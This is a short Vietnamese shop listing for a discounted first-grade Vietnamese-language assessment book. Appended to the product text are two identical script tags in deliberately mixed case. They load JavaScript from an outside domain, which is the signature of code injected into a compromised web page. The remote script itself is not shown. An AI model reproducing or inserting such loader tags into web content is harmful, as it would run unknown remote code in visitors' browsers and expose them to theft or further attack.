 Giảm giá [Mã giảm 30%] Sách Kiểm tra đánh giá năng lực học sinh lớp 1 môn Tiếng Việt học kì 2. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 
